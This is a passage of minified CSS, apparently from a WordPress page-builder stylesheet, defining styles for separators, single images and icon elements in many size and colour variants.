.vc_sep_line{border-top-style:dotted}.vc_separator.vc_sep_shadow .vc_sep_line{border:none;position:relative;height:20px;top:0;overflow:hidden}.vc_separator.vc_sep_shadow .vc_sep_line::after{content:'';display:block;position:absolute;left:0;top:-20px;right:0;height:10px;border-radius:100%}.vc_separator.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{right:-100%;box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{left:-100%;box-shadow:-10px 10px 10px 1px}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_l{width:100%}.vc_separator.vc_separator_no_text:not(.vc_sep_shadow) .vc_sep_holder_r{display:none}.vc_separator .vc_icon_element{margin-bottom:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+h4{padding-left:0}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style) .vc_icon_element-size-xl{margin-left:.8em;margin-right:.8em}.vc_separator.vc_separator-has-text.vc_separator_align_center .vc_icon_element.vc_icon_element-have-style,.vc_separator.vc_separator-has-text.vc_separator_align_right .vc_icon_element.vc_icon_element-have-style{margin-left:.8em}.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+h4{padding-left:.8em}.vc_separator.vc_sep_border_width_1 .vc_sep_holder .vc_sep_line{border-top-width:1px}.vc_separator.vc_sep_border_width_1.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:1px;top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_line{top:0}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 1px}.vc_separator.vc_sep_border_width_1.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 1px}.vc_separator.vc_sep_border_width_2 .vc_sep_holder .vc_sep_line{border-top-width:2px}.vc_separator.vc_sep_border_width_2.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:2px;top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 2px}.vc_separator.vc_sep_border_width_2.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 2px}.vc_separator.vc_sep_border_width_3 .vc_sep_holder .vc_sep_line{border-top-width:3px}.vc_separator.vc_sep_border_width_3.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:3px;top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_line{top:-1px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 3px}.vc_separator.vc_sep_border_width_3.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 3px}.vc_separator.vc_sep_border_width_4 .vc_sep_holder .vc_sep_line{border-top-width:4px}.vc_separator.vc_sep_border_width_4.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:4px;top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 4px}.vc_separator.vc_sep_border_width_4.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 4px}.vc_separator.vc_sep_border_width_5 .vc_sep_holder .vc_sep_line{border-top-width:5px}.vc_separator.vc_sep_border_width_5.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:5px;top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_line{top:-2px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 5px}.vc_separator.vc_sep_border_width_5.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 5px}.vc_separator.vc_sep_border_width_6 .vc_sep_holder .vc_sep_line{border-top-width:6px}.vc_separator.vc_sep_border_width_6.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:6px;top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 6px}.vc_separator.vc_sep_border_width_6.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 6px}.vc_separator.vc_sep_border_width_7 .vc_sep_holder .vc_sep_line{border-top-width:7px}.vc_separator.vc_sep_border_width_7.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:7px;top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_line{top:-3px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 7px}.vc_separator.vc_sep_border_width_7.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 7px}.vc_separator.vc_sep_border_width_8 .vc_sep_holder .vc_sep_line{border-top-width:8px}.vc_separator.vc_sep_border_width_8.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:8px;top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 8px}.vc_separator.vc_sep_border_width_8.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 8px}.vc_separator.vc_sep_border_width_9 .vc_sep_holder .vc_sep_line{border-top-width:9px}.vc_separator.vc_sep_border_width_9.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:9px;top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_line{top:-4px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 9px}.vc_separator.vc_sep_border_width_9.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 9px}.vc_separator.vc_sep_border_width_10 .vc_sep_holder .vc_sep_line{border-top-width:10px}.vc_separator.vc_sep_border_width_10.vc_sep_double .vc_sep_holder .vc_sep_line{border-bottom-width:10px;top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_line{top:-5px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_l .vc_sep_line::after{box-shadow:10px 10px 10px 10px}.vc_separator.vc_sep_border_width_10.vc_sep_shadow .vc_sep_holder_r .vc_sep_line::after{box-shadow:-10px 10px 10px 10px}.vc_separator.vc_sep_color_blue .vc_sep_line{border-color:#5472d2}.vc_separator.vc_sep_color_blue.vc_sep_shadow .vc_sep_holder{color:#5472d2}.vc_separator.vc_sep_color_turquoise .vc_sep_line{border-color:#00c1cf}.vc_separator.vc_sep_color_turquoise.vc_sep_shadow .vc_sep_holder{color:#00c1cf}.vc_separator.vc_sep_color_pink .vc_sep_line{border-color:#fe6c61}.vc_separator.vc_sep_color_pink.vc_sep_shadow .vc_sep_holder{color:#fe6c61}.vc_separator.vc_sep_color_violet .vc_sep_line{border-color:#8d6dc4}.vc_separator.vc_sep_color_violet.vc_sep_shadow .vc_sep_holder{color:#8d6dc4}.vc_separator.vc_sep_color_peacoc .vc_sep_line{border-color:#4cadc9}.vc_separator.vc_sep_color_peacoc.vc_sep_shadow .vc_sep_holder{color:#4cadc9}.vc_separator.vc_sep_color_chino .vc_sep_line{border-color:#cec2ab}.vc_separator.vc_sep_color_chino.vc_sep_shadow .vc_sep_holder{color:#cec2ab}.vc_separator.vc_sep_color_mulled_wine .vc_sep_line{border-color:#50485b}.vc_separator.vc_sep_color_mulled_wine.vc_sep_shadow .vc_sep_holder{color:#50485b}.vc_separator.vc_sep_color_vista_blue .vc_sep_line{border-color:#75d69c}.vc_separator.vc_sep_color_vista_blue.vc_sep_shadow .vc_sep_holder{color:#75d69c}.vc_separator.vc_sep_color_black .vc_sep_line{border-color:#2a2a2a}.vc_separator.vc_sep_color_black.vc_sep_shadow .vc_sep_holder{color:#2a2a2a}.vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#ebebeb}.vc_separator.vc_sep_color_grey.vc_sep_shadow .vc_sep_holder{color:#ebebeb}.vc_separator.vc_sep_color_orange .vc_sep_line{border-color:#f7be68}.vc_separator.vc_sep_color_orange.vc_sep_shadow .vc_sep_holder{color:#f7be68}.vc_separator.vc_sep_color_sky .vc_sep_line{border-color:#5aa1e3}.vc_separator.vc_sep_color_sky.vc_sep_shadow .vc_sep_holder{color:#5aa1e3}.vc_separator.vc_sep_color_green .vc_sep_line{border-color:#6dab3c}.vc_separator.vc_sep_color_green.vc_sep_shadow .vc_sep_holder{color:#6dab3c}.vc_separator.vc_sep_color_juicy_pink .vc_sep_line{border-color:#f4524d}.vc_separator.vc_sep_color_juicy_pink.vc_sep_shadow .vc_sep_holder{color:#f4524d}.vc_separator.vc_sep_color_sandy_brown .vc_sep_line{border-color:#f79468}.vc_separator.vc_sep_color_sandy_brown.vc_sep_shadow .vc_sep_holder{color:#f79468}.vc_separator.vc_sep_color_purple .vc_sep_line{border-color:#b97ebb}.vc_separator.vc_sep_color_purple.vc_sep_shadow .vc_sep_holder{color:#b97ebb}.vc_separator.vc_sep_color_white .vc_sep_line{border-color:#fff}.vc_separator.vc_sep_color_white.vc_sep_shadow .vc_sep_holder{color:#fff}.vc_text_separator,.wpb_separator{border-bottom:1px solid #ebebeb}.vc_sep_width_10{width:10%}.vc_sep_width_20{width:20%}.vc_sep_width_30{width:30%}.vc_sep_width_40{width:40%}.vc_sep_width_50{width:50%}.vc_sep_width_60{width:60%}.vc_sep_width_70{width:70%}.vc_sep_width_80{width:80%}.vc_sep_width_90{width:90%}.vc_sep_width_100{width:100%}.vc_sep_pos_align_center{margin-left:auto;margin-right:auto}.vc_sep_pos_align_left{margin-left:0;margin-right:auto}.vc_sep_pos_align_right{margin-left:auto;margin-right:0}.wpb_separator{clear:both;height:1px}.vc_text_separator{clear:both;height:1px}.vc_text_separator div{display:inline-block;background-color:#fff;padding:1px 1em;position:relative;top:-9px}.separator_align_center{text-align:center}.separator_align_left{text-align:left}.separator_align_right{text-align:right}.vc-zigzag-wrapper{text-align:center}.vc-zigzag-wrapper.vc-zigzag-align-left{text-align:left}.vc-zigzag-wrapper.vc-zigzag-align-right{text-align:right}.vc-zigzag-inner{display:inline-block}.wpb_single_image a{border:none;outline:0}.wpb_single_image img{height:auto;max-width:100%;vertical-align:top}.wpb_single_image img.vc_img-placeholder{width:100%}.wpb_single_image .vc_single_image-wrapper{display:inline-block;vertical-align:top;max-width:100%}.wpb_single_image .vc_single_image-wrapper.vc_box_rounded,.wpb_single_image .vc_single_image-wrapper.vc_box_rounded img{border-radius:4px;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_outline,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle{border-radius:0;box-shadow:none;padding:6px;border:1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_outline img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img{border-radius:0;box-shadow:none;border:1px solid #ebebeb}.wpb_single_image .vc_single_image-wrapper.vc_box_border,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle{border-radius:0;box-shadow:none;padding:6px;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img{border-radius:0;box-shadow:none;border:none}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle{padding:6px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d{border-radius:0;box-shadow:none;margin-bottom:15px}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_3d img{border-radius:0;box-shadow:none}.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{border-radius:50%;box-shadow:none;overflow:hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{border-radius:50%;box-shadow:none;overflow:hidden}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle{box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img{box-shadow:0 0 5px rgba(0,0,0,.1)}.wpb_single_image.vc_align_center{text-align:center}.wpb_single_image.vc_align_right{text-align:right}.wpb_single_image.vc_align_left{text-align:left}.wpb_single_image .vc_box_shadow_3d{position:relative;z-index:0;display:inline-block;max-width:100%}.wpb_single_image .vc_box_shadow_3d:after,.wpb_single_image .vc_box_shadow_3d:before{content:"";position:absolute;box-shadow:0 15px 10px rgba(0,0,0,.6);left:5px;right:50%;bottom:8px;height:30%;z-index:-1;border-radius:inherit;transform-origin:0 0;transform:skewY(-6deg)}.wpb_single_image .vc_box_shadow_3d:after{left:50%;right:5px;transform:skewY(6deg);transform-origin:100% 0}.wpb_single_image .vc_figure{display:inline-block;vertical-align:top;margin:0;max-width:100%}.wpb_single_image .vc_figure-caption{margin-top:.2em;font-size:.8em}.wpb_single_image .vc_box_outline.vc_box_border_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_blue{border-color:#5472d2}.wpb_single_image .vc_box_border.vc_box_border_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_blue{background-color:#5472d2}.wpb_single_image .vc_box_outline.vc_box_border_turquoise,.wpb_single_image .vc_box_outline_circle.vc_box_border_turquoise{border-color:#00c1cf}.wpb_single_image .vc_box_border.vc_box_border_turquoise,.wpb_single_image .vc_box_border_circle.vc_box_border_turquoise{background-color:#00c1cf}.wpb_single_image .vc_box_outline.vc_box_border_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_pink{border-color:#fe6c61}.wpb_single_image .vc_box_border.vc_box_border_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_pink{background-color:#fe6c61}.wpb_single_image .vc_box_outline.vc_box_border_violet,.wpb_single_image .vc_box_outline_circle.vc_box_border_violet{border-color:#8d6dc4}.wpb_single_image .vc_box_border.vc_box_border_violet,.wpb_single_image .vc_box_border_circle.vc_box_border_violet{background-color:#8d6dc4}.wpb_single_image .vc_box_outline.vc_box_border_peacoc,.wpb_single_image .vc_box_outline_circle.vc_box_border_peacoc{border-color:#4cadc9}.wpb_single_image .vc_box_border.vc_box_border_peacoc,.wpb_single_image .vc_box_border_circle.vc_box_border_peacoc{background-color:#4cadc9}.wpb_single_image .vc_box_outline.vc_box_border_chino,.wpb_single_image .vc_box_outline_circle.vc_box_border_chino{border-color:#cec2ab}.wpb_single_image .vc_box_border.vc_box_border_chino,.wpb_single_image .vc_box_border_circle.vc_box_border_chino{background-color:#cec2ab}.wpb_single_image .vc_box_outline.vc_box_border_mulled_wine,.wpb_single_image .vc_box_outline_circle.vc_box_border_mulled_wine{border-color:#50485b}.wpb_single_image .vc_box_border.vc_box_border_mulled_wine,.wpb_single_image .vc_box_border_circle.vc_box_border_mulled_wine{background-color:#50485b}.wpb_single_image .vc_box_outline.vc_box_border_vista_blue,.wpb_single_image .vc_box_outline_circle.vc_box_border_vista_blue{border-color:#75d69c}.wpb_single_image .vc_box_border.vc_box_border_vista_blue,.wpb_single_image .vc_box_border_circle.vc_box_border_vista_blue{background-color:#75d69c}.wpb_single_image .vc_box_outline.vc_box_border_black,.wpb_single_image .vc_box_outline_circle.vc_box_border_black{border-color:#2a2a2a}.wpb_single_image .vc_box_border.vc_box_border_black,.wpb_single_image .vc_box_border_circle.vc_box_border_black{background-color:#2a2a2a}.wpb_single_image .vc_box_outline.vc_box_border_grey,.wpb_single_image .vc_box_outline_circle.vc_box_border_grey{border-color:#ebebeb}.wpb_single_image .vc_box_border.vc_box_border_grey,.wpb_single_image .vc_box_border_circle.vc_box_border_grey{background-color:#ebebeb}.wpb_single_image .vc_box_outline.vc_box_border_orange,.wpb_single_image .vc_box_outline_circle.vc_box_border_orange{border-color:#f7be68}.wpb_single_image .vc_box_border.vc_box_border_orange,.wpb_single_image .vc_box_border_circle.vc_box_border_orange{background-color:#f7be68}.wpb_single_image .vc_box_outline.vc_box_border_sky,.wpb_single_image .vc_box_outline_circle.vc_box_border_sky{border-color:#5aa1e3}.wpb_single_image .vc_box_border.vc_box_border_sky,.wpb_single_image .vc_box_border_circle.vc_box_border_sky{background-color:#5aa1e3}.wpb_single_image .vc_box_outline.vc_box_border_green,.wpb_single_image .vc_box_outline_circle.vc_box_border_green{border-color:#6dab3c}.wpb_single_image .vc_box_border.vc_box_border_green,.wpb_single_image .vc_box_border_circle.vc_box_border_green{background-color:#6dab3c}.wpb_single_image .vc_box_outline.vc_box_border_juicy_pink,.wpb_single_image .vc_box_outline_circle.vc_box_border_juicy_pink{border-color:#f4524d}.wpb_single_image .vc_box_border.vc_box_border_juicy_pink,.wpb_single_image .vc_box_border_circle.vc_box_border_juicy_pink{background-color:#f4524d}.wpb_single_image .vc_box_outline.vc_box_border_sandy_brown,.wpb_single_image .vc_box_outline_circle.vc_box_border_sandy_brown{border-color:#f79468}.wpb_single_image .vc_box_border.vc_box_border_sandy_brown,.wpb_single_image .vc_box_border_circle.vc_box_border_sandy_brown{background-color:#f79468}.wpb_single_image .vc_box_outline.vc_box_border_purple,.wpb_single_image .vc_box_outline_circle.vc_box_border_purple{border-color:#b97ebb}.wpb_single_image .vc_box_border.vc_box_border_purple,.wpb_single_image .vc_box_border_circle.vc_box_border_purple{background-color:#b97ebb}.wpb_single_image .vc_box_outline.vc_box_border_white,.wpb_single_image .vc_box_outline_circle.vc_box_border_white{border-color:#fff}.wpb_single_image .vc_box_border.vc_box_border_white,.wpb_single_image .vc_box_border_circle.vc_box_border_white{background-color:#fff}.vc_icon_element{line-height:0;font-size:14px;margin-bottom:35px}.vc_icon_element.vc_icon_element-outer{box-sizing:border-box;text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-left{text-align:left}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-center{text-align:center}.vc_icon_element.vc_icon_element-outer.vc_icon_element-align-right{text-align:right}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{text-align:center;display:inline-block;border:2px solid transparent;width:4em;height:4em;box-sizing:content-box;position:relative}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon{font-size:2.15em;font-style:normal;line-height:1!important;font-size-adjust:none;font-stretch:normal;font-feature-settings:normal;font-language-override:normal;font-kerning:auto;font-synthesis:weight style;font-variant:normal;text-rendering:auto;display:inline-block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-icon:before{font-style:normal;display:inline-block;text-decoration:inherit;width:inherit;height:inherit;font-size:1em;text-align:center;text-rendering:optimizelegibility}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner .vc_icon_element-link{width:100%;height:100%;display:block;position:absolute;top:0;box-sizing:content-box;border:none}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs{max-width:100%!important;line-height:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner{width:2.5em!important;height:2.5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xs .vc_icon_element-icon{font-size:1.2em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm{max-width:100%!important;line-height:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner{width:3.15em!important;height:3.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-sm .vc_icon_element-icon{font-size:1.6em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md{max-width:100%!important;line-height:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner{width:4em!important;height:4em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{font-size:2.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg{max-width:100%!important;line-height:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner{width:5em!important;height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{font-size:2.85em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl{max-width:100%!important;line-height:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner{width:7.15em!important;height:7.15em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-xl .vc_icon_element-icon{font-size:5em!important}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded .vc_icon_element-link{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-outline .vc_icon_element-link{border-radius:50%}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less .vc_icon_element-link{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_gitem-link,.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-style-rounded-less-outline .vc_icon_element-link{border-radius:5px}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-blue .vc_icon_element-icon{color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-turquoise .vc_icon_element-icon{color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-pink .vc_icon_element-icon{color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-violet .vc_icon_element-icon{color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-peacoc .vc_icon_element-icon{color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-chino .vc_icon_element-icon{color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-mulled_wine .vc_icon_element-icon{color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-vista_blue .vc_icon_element-icon{color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-black .vc_icon_element-icon{color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-grey .vc_icon_element-icon{color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-orange .vc_icon_element-icon{color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sky .vc_icon_element-icon{color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon{color:#6dab3c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-juicy_pink .vc_icon_element-icon{color:#f4524d}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-sandy_brown .vc_icon_element-icon{color:#f79468}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-purple .vc_icon_element-icon{color:#b97ebb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-white .vc_icon_element-icon{color:#fff}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-outline{border-color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-blue.vc_icon_element-background{background-color:#5472d2}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-outline{border-color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-turquoise.vc_icon_element-background{background-color:#00c1cf}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-outline{border-color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-pink.vc_icon_element-background{background-color:#fe6c61}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-outline{border-color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-violet.vc_icon_element-background{background-color:#8d6dc4}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-outline{border-color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-peacoc.vc_icon_element-background{background-color:#4cadc9}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-outline{border-color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-chino.vc_icon_element-background{background-color:#cec2ab}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-outline{border-color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-mulled_wine.vc_icon_element-background{background-color:#50485b}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-outline{border-color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-vista_blue.vc_icon_element-background{background-color:#75d69c}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-outline{border-color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-black.vc_icon_element-background{background-color:#2a2a2a}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-outline{border-color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-grey.vc_icon_element-background{background-color:#ebebeb}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-outline{border-color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-orange.vc_icon_element-background{background-color:#f7be68}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-outline{border-color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-sky.vc_icon_element-background{background-color:#5aa1e3}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background-color-green.vc_icon_element-outline{border-color:#6dab3c}.vc_icon_element.vc_icon_element-outer 